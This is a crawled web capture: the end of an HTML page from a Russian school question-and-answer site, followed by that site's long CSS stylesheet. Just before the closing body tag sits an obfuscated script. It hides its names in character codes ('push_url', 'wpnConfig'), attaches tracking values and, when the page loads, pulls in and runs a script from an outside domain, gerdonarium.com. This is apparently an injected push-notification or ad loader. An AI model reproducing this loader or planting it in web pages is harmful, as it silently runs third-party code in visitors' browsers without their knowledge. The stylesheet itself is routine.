					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://otvetishkole.ru/css/index.css
body_size: 14566
content:
/* ::::: http://cdn01.ru/css/cached/group_all.css?1461159240 ::::: */

html {  }
body { background-color: rgb(230, 234, 239); }
div.for_background { background-color: rgb(230, 234, 239); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/layout_bg1.png'); }
div.page_container { max-width: 1150px; min-width: 1000px; margin-left: auto; margin-right: auto; }
div.page_container2 { padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
div.main_cont { padding: 0px 5px; }
table.main { width: 100%; margin-top: 15px; }
table.main td { vertical-align: top; }
table.main td.left { width: 73%; }
table.main td.right { width: 27%; }
* { margin: 0px; padding: 0px; }
body { font: 12px arial,verdana; color: rgb(0, 0, 0); }
img, table { border: 0px none; }
table { border-collapse: collapse; border-spacing: 0px; }
a, a:visited, a:link { color: rgb(12, 102, 178); text-decoration: underline; }
a:hover { color: rgb(102, 188, 18); text-decoration: underline; }
.f11 { font-size: 11px ! important; }
.f12 { font-size: 12px ! important; }
.f15 { font-size: 15px ! important; }
.f16 { font-size: 16px ! important; }
.b { font-weight: bold; }
.w { width: 100%; }
form { padding: 0px; margin: 0px; }
.s1 { background-image: url('https://otvetishkole.ru/images/sprites-no.png'); background-repeat: no-repeat; }
.si { background-image: url('https://otvetishkole.ru/images/sprites-icons.png'); background-repeat: no-repeat; }
.header {  }
.header .logo_line .right { float: right; width: 320px; padding-top: 27px; }
.header .logo_line .left { float: left; width: 500px; padding-top: 27px; }
.header .logo_line { height: 84px; background-color: rgb(85, 160, 221); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg1.png'); padding: 0px 0px 0px 6px; }
.header .logo { height: 38px; width: 275px; }
.header .logo_img { float: left; height: 38px; width: 333px; background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/logo.png'); }
.header .users_count { float: right; color: rgb(255, 255, 255); font-size: 11px; text-align: right; padding: 11px 80px 0px 0px; }
.topline_banner_container { background-color: rgb(0, 47, 80); padding: 0px; }
.header .nav_line { height: 47px; background-color: rgb(44, 50, 69); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg2.png'); padding: 0px; }
.header .nav_line .right { float: right; width: 25.7%; }
.header .nav_line .left { float: left; }
.header .main_menu.not_index { margin-left: 5px; }
.header .main_menu a { color: rgb(255, 255, 255); text-decoration: none; }
.header .main_menu td.inactive.ask a { color: rgb(208, 236, 151); }
.header .main_menu td { font-weight: bold; font-size: 12px; vertical-align: top; }
.header .main_menu td.inactive div { padding: 8px 11px 12px; }
.header .main_menu td.active .cont { background-color: rgb(255, 255, 255); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg4.png'); position: relative; top: -7px; }
.header .main_menu td.active .left_side { background-repeat: no-repeat; background-position: left center; background-image: url('https://otvetishkole.ru/images/header_bg5.png'); padding: 0px 0px 0px 25px; height: 47px; }
.header .main_menu td.active .right_side { background-repeat: no-repeat; background-position: right center; background-image: url('https://otvetishkole.ru/images/header_bg6.png'); padding: 0px 25px 0px 0px; height: 47px; }
.header .main_menu td.active div.title { padding-top: 15px; color: rgb(0, 0, 0); }
.header .main_menu td.active a { color: rgb(0, 0, 0); text-decoration: none; }
.header .search { width: 100%; padding: 5px 0px 0px; float: right; }
.header .search_area { background: transparent -moz-linear-gradient(center top , rgb(99, 104, 123), rgb(66, 72, 90)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(55, 59, 72) rgb(82, 88, 105) rgb(82, 87, 103) rgb(49, 53, 66); margin-right: 7px; }
#search_query { background-color: transparent; border: 0px none; color: rgb(255, 255, 255); font-size: 12px; width: 100%; padding: 1px 0px 3px; margin: 0px; background-position: -64px -79px; }
#search_query:focus { outline: medium none; }
.header .search .left { width: 85%; float: left; padding-left: 8px; }
#search_submit_icon, #faq_search_submit_icon { width: 12px; height: 16px; float: right; background-position: 0px 4px; margin-right: 5px; cursor: pointer; }
.header .auth_area { float: right; padding-right: 5px; }
.header .auth_area .auth {  }
.header .auth_area .auth .enter, .header .auth_area .auth .register { float: left; padding-left: 15px; color: rgb(255, 255, 255); font-size: 15px; font-family: Arial; font-weight: bold; cursor: pointer; text-decoration: underline; }
.header .auth_area .about { color: rgb(210, 226, 239); font-size: 11px; padding-top: 8px; padding-left: 12px; }
.header .auth_area .about a { padding-left: 4px; color: rgb(210, 226, 239); }
.header .auth_area .about a:hover { color: rgb(255, 255, 255); }

.promo_line_inside {
    padding: 0px;
    background-color: #f9fbfd;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfeff), to(#e9f3f9));
    background: -moz-linear-gradient(top, #fdfeff, #e9f3f9);
}

.promo_line table { width: 100%; border-collapse: separate; }
.promo_line table td { width: 33%; vertical-align: top; }
.promo_line table tr { vertical-align: top; }
.promo_line table .cont { padding: 11px 18px 16px 15px; }
.promo_line td.first, .promo_line td.second { border-right: 1px solid rgb(216, 232, 243); }
.promo_line td.second, .promo_line td.third { border-left: 1px solid rgb(255, 255, 255); }
.promo_line .icon { width: 45px; height: 53px; float: left; }
.promo_line td.first .icon { background-position: -17px 0px; }
.promo_line td.second .icon { background-position: -17px -53px; }
.promo_line td.third .icon { background-position: -17px -106px; }
.promo_line .text { margin-left: 61px; }
.promo_line .title { width: 178px; height: 26px; }
.promo_line td.first .title { background-position: -64px 0px; }
.promo_line td.second .title { background-position: -64px -26px; }
.promo_line td.third .title { background-position: -64px -52px; }
.promo_line .desc { padding-top: 5px; font-size: 12px; }

.promo_line {
    padding: 7px;
    margin: 40px 5px 2px 5px;
    background-color: #c9dde8;
    background: -webkit-gradient(linear, left top, left bottom, from(#d1e3ed), to(#c8dce8));
    background: -moz-linear-gradient(top, #d1e3ed, #c8dce8);
}
.footer {
    background-color: #a4a4a4;
    color: #fff;
    border-top: #c3c3c3 1px solid;
    border-left: #b1b1b1 1px solid;
    border-right: #999999 1px solid;
    border-bottom: #888888 1px solid;
    background: -webkit-gradient(linear, left top, left bottom, from(#bbbbbb), to(#969696));
    background: -moz-linear-gradient(top, #bbbbbb, #969696);
    font-size: 11px;
    margin: 30px 0px 10px 0px;
}
.footer .title { font-size: 14px; font-weight: bold; }
.footer .column div { color: rgb(255, 255, 255); font-size: 11px; margin-top: 5px; }
.footer .column a { color: rgb(255, 255, 255); font-size: 11px; }
.footer .stats_cont { float: right; width: 27%; }
.footer .stats { padding: 15px 15px 15px 19px; }

.footer .stats .column {
    padding: 6px 14px 12px 15px;
    background-color: #afafaf;
    background: -webkit-gradient(linear, left top, left bottom, from(#c3c3c3), to(#a7a7a7));
    background: -moz-linear-gradient(top, #c3c3c3, #a7a7a7);
}
.footer .map { padding: 12px 0px 7px; width: 71%; float: left; }
.footer .column { padding: 0px 0px 0px 32px; }
.footer .map .column { float: left; }
.footer_cont { padding: 0px 5px; }
.footer_buttons { text-align: center; margin-bottom: 10px; font-size: 9px; }
.footer_buttons a { text-decoration: none; }
.content_middle {  }
.question {  }
.question .body { background-color: rgb(155, 194, 222); padding: 7px; }

.question .body .yd {
    background-color: #eaf2f8;
    background: -webkit-gradient(linear, left top, left bottom, from(#edf4f9), to(#e4edf4));
    background: -moz-linear-gradient(top, #edf4f9, #e4edf4);
    padding: 10px 10px 9px 10px;
    font-size: 12px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.question .body .shadow {  }
.question .body .border { background-color: rgb(255, 255, 255); padding: 14px 14px 8px; }
.question .body .left { margin-right: 110px; padding-bottom: 10px; }
.question h1 { color: rgb(10, 87, 158); font-size: 23px; font-weight: bold; padding: 0px; letter-spacing: -1px; margin-top: -4px; }
.question .user { font-size: 12px; padding: 4px 0px 0px 1px; }
.question .user .user_name_link { font-weight: bold; }
.question .user .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding-left: 6px; }
.question .message { padding: 8px 0px 7px; font-size: 13px; line-height: 18px; }

.question .bonus {
    padding: 9px 13px 9px 9px;
    font-size: 11px;
    background-color: #b3d990;
    background: -webkit-gradient(linear, left top, left bottom, from(#c0dfa3), to(#a5ce80));
    background: -moz-linear-gradient(top, #c0dfa3, #a5ce80);
}

.question .bonus .bleft { margin-right: 190px; }
.question .bonus .bright { float: right; width: 150px; text-align: right; color: rgb(255, 255, 255); padding-top: 3px; }
.question .bonus .bright a { color: rgb(255, 255, 255); }

.question .bonus .current {
    color: #549528;
    font-size: 11px;
    padding: 3px 8px 4px 8px;
    line-height: 20px;
    background-color: #d7ebc5;
    background: -webkit-gradient(linear, left top, left bottom, from(#e3f3d4), to(#d2e9be));
    background: -moz-linear-gradient(top, #e3f3d4, #d2e9be);
    border: 1px solid #e4f5d5;
    border-bottom: 1px solid #b0d38f;
    border-right: 1px solid #b5d696;
    border-left: 1px solid #b8dc99;
}

.question .body .right { float: right; width: 100px; padding-bottom: 10px; }

.question .body .classify {
    background-color: #eaf2f8;
    padding: 9px 8px 0px 0px;
    background: -webkit-gradient(linear, left top, left bottom, from(#eaf2f8), to(#ebf3f7));
    background: -moz-linear-gradient(top, #eaf2f8, #ebf3f7);
}

.question .body .classify div { font-size: 12px; color: rgb(137, 137, 137); }
.question .body .classify .tags { padding-bottom: 4px; }
.question .body .classify .right { float: right; width: 186px; padding-bottom: 8px; }
.question .body .classify .left { margin-right: 210px; padding: 5px 0px 16px 12px; }
.question .body .yd { background: transparent -moz-linear-gradient(center top , rgb(237, 244, 249), rgb(228, 237, 244)) repeat scroll 0% 0%; padding: 10px 10px 9px; font-size: 12px; border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; }
.question .author_info { float: left; width: 45px; }
.question .header { margin-left: 53px; }
.link_panel { background-color: rgb(245, 247, 249); padding: 0px 8px 0px 6px; font-size: 11px; color: rgb(141, 142, 144); height: 29px; border-top: 1px solid rgb(233, 242, 246); border-bottom: 1px solid rgb(232, 240, 244); }
.link_panel span { cursor: pointer; padding: 2px 6px 3px 19px; }
.link_panel a { color: rgb(141, 142, 144); text-decoration: none; }
.link_panel span.favorites { background-position: 5px -25px; }
.link_panel span.permalink { background-position: 5px -65px; padding-left: 20px; }
.link_panel span.tips { background-position: 6px -144px; padding-left: 22px; }
.link_panel .comment_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 4px; padding: 7px 2px 7px 5px; }
.link_panel .answer_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 8px; padding: 7px 2px 7px 0px; }
.link_panel .answer_button a { color: rgb(105, 179, 31) ! important; text-decoration: none; }
.link_panel .links { margin-right: 114px; padding-top: 7px; }
.question .link_panel .links { margin-right: 192px; }

.link_panel span:hover.permalink {
    background-position: 5px -85px;
}
.link_panel span.permalink {
    background-position: 5px -65px;
    padding-left: 20px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel { background-color: rgb(255, 255, 255); }

.link_panel span:hover.tips {
    background-position: 6px -164px;
}
.link_panel span.tips {
    background-position: 6px -144px;
    padding-left: 22px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel span:hover {
    background-color: #f5f7f9;
}
.link_panel span:hover.favorites {
    background-position: 5px -45px;
}
.link_panel span.favorites {
    background-position: 5px -25px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.answer.best .link_panel { background-color: rgb(246, 249, 245); }
.answer { margin-bottom: 32px; }
.answer .body { padding: 7px; background-color: rgb(206, 219, 227); }
.answer.best .body { background-color: rgb(191, 220, 162); }
.best_answer_line, .best_answer_line a { font-size: 12px; color: rgb(91, 143, 13); }
.best_answer_line { background-color: rgb(218, 238, 202); padding: 7px 14px; }
.answer .body .border { background-color: rgb(255, 255, 255); padding: 5px; }
.answer .body .second_border { padding: 9px 9px 1px; }
.answer .body .left { margin-right: 110px; padding-bottom: 10px; }
.answer .user_avatar { float: left; width: 42px; }
.answer .user_info { font-size: 13px; margin-left: 52px; }
.answer .user_info .user_name_link { font-weight: bold; }
.answer .user_info .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding: 3px 0px 0px; }
.answer .body .message { padding: 0px 0px 10px; font-size: 13px; line-height: 18px; }
.answer .body .message img { max-width: 800px; }
.answer .body .right { float: right; width: 100px; padding-bottom: 10px; }
.transparent_header { padding-top: 0px; }
.question_bodypage .transparent_header { padding-top: 23px; }
.transparent_header .right { float: right; height: 30px; width: 330px; }
.transparent_header .left { float: left; margin: 0px 0px 10px; background-color: rgb(255, 255, 255); font-size: 13px; padding: 2px 10px 3px 11px; font-weight: bold; color: rgb(12, 102, 178); }
.transparent_tabs { padding-top: 0px; padding-right: 0px; }
.transparent_tabs .tab { padding: 0px 3px 0px 7px; float: right; }
.transparent_tabs .tab a { background-color: rgb(255, 255, 255); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; }
.transparent_tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.transparent_tabs .tab.selected {  }
.transparent_tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(150, 190, 219); text-shadow: 1px 1px 1px rgb(123, 175, 215); }
.replies { background-color: rgb(255, 255, 255); margin-left: 34px; margin-right: 8px; }
.replies_cont { padding: 7px 8px 8px; }
.reply { padding: 4px; font-size: 12px; color: rgb(64, 64, 64); line-height: 17px; }
.reply .border { padding: 4px 5px; background-color: rgb(255, 255, 255); }
.reply br { font-size: 5px; line-height: 5px; }
.reply .right { float: right; width: 116px; }
.reply .left { margin-right: 126px; }
.reply .left div.user_name { float: left; width: 92px; }
.reply .left .message { margin-left: 95px; }
.reply.even { background-color: rgb(245, 247, 249); }
.reply.even .border { background-color: rgb(245, 247, 249); }
.reply .user_name { font-size: 11px; color: rgb(34, 124, 192); }
.reply .user_name:hover { color: rgb(102, 188, 18); }
.reply .time_asked { font-size: 11px; margin-right: 7px; color: rgb(170, 170, 170); }
.under_replies .comment_button { float: right; font-size: 11px; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-right: 8px; padding: 0px 8px 4px 10px; background-color: rgb(255, 255, 255); position: relative; top: -5px; }
.reply_mdash { color: rgb(187, 187, 187); margin: 0px 3px 0px 5px; }
.vote_control { margin-top: -5px; margin-right: 1px; }

.vote_control .button {
    width: 20px;
    height: 20px;
    background-color: #afd7ee;
    background: -webkit-gradient(linear, left top, left bottom, from(#bae2f9), to(#a7cfe6));
    background: -moz-linear-gradient(top, #bae2f9, #a7cfe6);
    float: right;
    margin-top: 8px;
}

.vote_control .button:hover {
    cursor: pointer;
    background-color: #5fb8e8;
    background: -webkit-gradient(linear, left top, left bottom, from(#74cefd), to(#53acdb));
    background: -moz-linear-gradient(top, #74cefd, #53acdb);
}

.vote_control .button .vote_up { width: 20px; height: 20px; background-position: 5px -80px; }
.vote_control .button .vote_down { width: 20px; height: 20px; background-position: 5px -100px; }
.vote_control .votes { color: rgb(121, 164, 196); font-size: 30px; font-weight: bold; text-align: center; padding: 0px 10px; float: right; }
.vote_control .votes.small { font-size: 26px; padding: 2px 9px 0px; }
.answer_form_cont, .question_form_cont { margin-left: 0px; padding: 7px; background-color: rgb(206, 219, 227); }
.answer_form_title, .question_form_title, .article_form_title { margin: 0px 10px 10px 0px; font-size: 18px; font-weight: bold; color: rgb(35, 121, 196); }
.answer_form_title { margin: 40px 10px 10px 0px; }
#editor_form { padding: 16px; background-color: rgb(245, 247, 249); }
#editor_form .submit_container { position: relative; margin-top: 9px; }
#editor_form .help { position: absolute; right: 0px; top: 34%; }
#wysiwyg, .wysiwyg { border: 1px solid rgb(204, 204, 204); background-color: rgb(255, 255, 255); padding: 5px 6px 8px; box-sizing: border-box; font-size: 14px; }
.form {  }
.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input { box-sizing: border-box; padding: 9px 6px; font: 13px arial,verdana; }
.similar_questions_cont { padding: 7px; background-color: rgb(206, 219, 227); margin-bottom: 18px; margin-left: 16px; }

.similar_questions {
    padding: 12px 12px 12px 12px;
    background-color: #fafcfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#F5F7F9));
    background: -moz-linear-gradient(top, #fff, #F5F7F9);
}

.similar_questions .sim_question { font-size: 12px; padding-bottom: 10px; padding-left: 13px; background-position: -2px -347px; }
.similar_questions a {  }
.similar_questions .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding-bottom: 10px; }
#login_popup .form_login, #login_popup .form_register {  }
#login_popup .tabs { background-color: rgb(230, 241, 249); height: 32px; }
#login_popup .tab { cursor: pointer; float: left; list-style: outside none none; height: 32px; }
#login_popup .tab div { padding: 5px 15px 0px; font-size: 14px; font-weight: bold; color: rgb(0, 96, 157); text-decoration: underline; }
#login_popup .tab.active { cursor: default; background-color: rgb(255, 255, 255); }
#login_popup .tab.active div { padding: 10px 17px 0px; text-decoration: none; font-size: 15px; color: rgb(0, 0, 0); }
#login_popup input.st_input { font-size: 14px; padding: 6px 7px; width: 100%; box-sizing: border-box; }
#login_popup .msg { font-size: 13px; margin: 10px 10px 2px; padding: 7px 10px; background-color: rgb(255, 245, 229); color: rgb(0, 0, 0); }
#login_popup .loading { vertical-align: middle; }
#login_popup table { margin-top: 17px; position: relative; }
#login_popup td { padding: 3px 13px 6px 10px; text-align: right; }
#login_popup td.title { padding: 3px 0px 6px; width: 80px; text-align: left; }
#login_popup td.title span { margin-left: 17px; font-weight: bold; }
#login_popup tr.last td { padding-bottom: 0px ! important; text-align: left; }
#login_popup a.reminder { position: relative; top: 1px; left: 7px; font-size: 12px; }
#login_popup .loading td { padding: 0px 3px 0px 0px; }
div.grippie { background: rgb(238, 238, 238) url('https://otvetishkole.ru/images/grippie.png') no-repeat scroll center 2px; border-color: rgb(202, 202, 202); border-style: solid; border-width: 0pt 1px 1px; cursor: s-resize; height: 9px; overflow: hidden; }
.resizable-textarea textarea { display: block; margin-bottom: 0pt; width: 100%; height: 20%; }
.message {  }
.wmd-preview .empty, .message .empty { height: 7px; margin: 0px; }
.wmd-preview ol, .wmd-preview ul, .message ol, .message ul { margin-left: 30px; margin-bottom: 3px; }
.wmd-preview p, .message p { margin-bottom: 4px; margin-top: 2px; word-wrap: break-word; }
.message h1, .message h2, .message h3 { font-size: 14px; line-height: 18px; font-weight: bold; }
.clear { clear: both; }
.clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.clear { clear: both; display: inline-block; }
html[xmlns] .clear { display: block; }
.st_button { cursor: pointer; padding: 2px 8px; text-align: center; white-space: nowrap; font-family: arial; font-size: 12px; color: rgb(255, 255, 255); border-width: 1px; border-style: solid; border-color: rgb(182, 197, 210) rgb(138, 160, 179) rgb(123, 148, 169) rgb(168, 186, 201); text-decoration: none ! important; text-shadow: 0px 1px 2px rgb(89, 120, 146); background: transparent -moz-linear-gradient(center top , rgb(182, 197, 210), rgb(137, 161, 182)) repeat scroll 0% 0%; -moz-user-select: none; vertical-align: middle; }
.st_button.f14, .st_button.f15 { padding: 4px 9px; }
.st_button.f16, .st_button.f17 { padding: 5px 10px; }

.st_button.green {
    background-color: #9fc64d;
    color: #fff;
    border-top: #b7d871 1px solid;
    border-left: #a6d053 1px solid;
    border-right: #92bd3b 1px solid;
    border-bottom: #81ac24 1px solid;
    text-shadow: 0px 1px 2px #78a517;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0d365), to(#8cb832));
    background: -moz-linear-gradient(top, #b0d365, #8cb832);
}

.st_input { border: 1px solid rgb(204, 204, 204); color: rgb(34, 34, 34); padding: 2px 0px; background-color: rgb(255, 255, 255); }
.teasers_horizontal { padding: 7px; margin-top: 32px; background-color: rgb(206, 219, 227); }
.teasers_horizontal .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes { padding: 7px; background-color: rgb(206, 219, 227); margin-top: 32px; }
.likes .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes td {  }
.likes #likes_showall { background-image: url('https://otvetishkole.ru/images/share_button.png'); width: 69px; height: 20px; cursor: pointer; }
.user_name_link {  }
.active { color: rgb(215, 0, 0); }
.rad2 { border-radius: 2px; }
.rad3 { border-radius: 3px; }
.rad4 { border-radius: 4px; }
.rad5 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.rad6 { border-radius: 6px; }
.rad9 { border-radius: 9px; }
.rad4_bl { border-bottom-left-radius: 4px; }
.rad4_tl { border-top-left-radius: 4px; }
.rad4_br { border-bottom-right-radius: 4px; }
.rad4_tr { border-top-right-radius: 4px; }
.rad4_t { border-top-right-radius: 4px; border-top-left-radius: 4px; }
#colorbox, #cboxOverlay, #cboxWrapper { position: absolute; top: 0px; left: 0px; z-index: 9999; overflow: hidden; outline: medium none ! important; }
#cboxOverlay { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; outline: medium none ! important; }
#cboxMiddleLeft, #cboxBottomLeft { clear: left; }
#cboxContent { position: relative; overflow: hidden; }
#cboxTitle { margin: 0px; }
#cboxLoadingOverlay, #cboxLoadingGraphic { position: absolute; top: 0px; left: 0px; width: 100%; }
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow { cursor: pointer; }
#cboxOverlay { background: rgb(0, 0, 0) none repeat scroll 0% 0%; opacity: 0.22; }
#cboxTopLeft { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll 0px 0px; }
#cboxTopCenter { height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') repeat-x scroll 0px -50px; }
#cboxTopRight { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll -25px 0px; }
#cboxBottomLeft { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll 0px -25px; }
#cboxBottomCenter { height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') repeat-x scroll 0px -75px; }
#cboxBottomRight { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll -25px -25px; }
#cboxMiddleLeft { width: 25px; background: transparent url('https://otvetishkole.ru/images/border2.png') repeat-y scroll 0px 0px; }
#cboxMiddleRight { width: 25px; background: transparent url('https://otvetishkole.ru/images/border2.png') repeat-y scroll -25px 0px; }
#cboxContent { background: rgb(255, 255, 255) none repeat scroll 0% 0%; }
#cboxTitle { position: absolute; bottom: 0px; left: 0px; text-align: center; width: 100%; color: rgb(153, 153, 153); }
#cboxCurrent { position: absolute; bottom: 0px; left: 100px; color: rgb(153, 153, 153); }
#cboxSlideshow { position: absolute; bottom: 0px; right: 42px; color: rgb(68, 68, 68); }
#cboxPrevious { position: absolute; bottom: 0px; left: 0px; color: rgb(68, 68, 68); }
#cboxNext { position: absolute; bottom: 0px; left: 63px; color: rgb(68, 68, 68); }
#cboxLoadingOverlay { background: rgb(255, 255, 255) url('https://otvetishkole.ru/images/loading.gif') no-repeat scroll 7px 7px; }
#cboxClose { border: 0px none; position: absolute; top: 0px; right: 0px; background: transparent url('https://otvetishkole.ru/images/close_icon.png') no-repeat scroll 0px 0px; width: 25px; height: 25px; text-indent: -9999px; }
.wmd-button-bar { width: 100%; }

.wmd-preview {
    border: 1px solid #d0d0d0;
    padding: 10px 8px 8px 8px;
    border-top: none;
    background-color: #f9fdfe;
}

.wmd-button-row { position: relative; margin: 0px 0px 7px -5px; padding: 0px; height: 20px; }
.wmd-spacer { width: 1px; height: 20px; margin-left: 14px; position: absolute; background-color: Silver; display: inline-block; list-style: outside none none; }
.wmd-button-row-right { position: absolute; right: 0px; display: inline-block; list-style: outside none none; }
.wmd-button-row-right span { margin-left: 3px; }
.wmd-button-row-right-action { color: rgb(51, 102, 153); cursor: pointer; }
.wmd-button { width: 20px; height: 20px; margin-left: 5px; margin-right: 5px; position: absolute; background-image: url('https://otvetishkole.ru/images/wmd-buttons.png'); background-repeat: no-repeat; background-position: 0px 0px; display: inline-block; list-style: outside none none; }
.wmd-bold-button { left: 0px; background-position: 0px 0px; }
.wmd-quote-button { left: 25px; background-position: -60px 0px; }
.wmd-code-button { left: 25px; background-position: -80px 0px; display: none; }
.wmd-spacer1 { left: 50px; }
.wmd-olist-button { left: 75px; background-position: -120px 0px; }
.wmd-ulist-button { left: 100px; background-position: -140px 0px; }
.wmd-heading-button { left: 124px; background-position: -160px 0px; }
.wmd-spacer2 { left: 150px; }
.wmd-undo-button { left: 175px; background-position: -200px 0px; }
.wmd-redo-button { left: 200px; background-position: -220px 0px; }
.submit_container { margin-top: 10px; }
#soclbuttns_border { background: transparent -moz-linear-gradient(center top , rgb(220, 236, 244), rgb(185, 208, 218)) repeat scroll 0% 0%; }
.soclbuttns_clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical a, .yap-Ya_sync_0-vertical b, .yap-Ya_sync_0-vertical em, .yap-Ya_sync_0-vertical img, .yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical tbody, .yap-Ya_sync_0-vertical td, .yap-Ya_sync_0-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-Ya_sync_0-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical td { font-size: 100% ! important; }
.yap-Ya_sync_0-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-Ya_sync_0-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-Ya_sync_0-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 100% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item-link:hover, .yap-Ya_sync_0-vertical .yap-domain__text, .yap-Ya_sync_0-vertical .yap-domain__text:hover, .yap-Ya_sync_0-vertical .yap-sitelinks__link span, .yap-Ya_sync_0-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-Ya_sync_0-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-Ya_sync_0-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-Ya_sync_0-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__item {  }
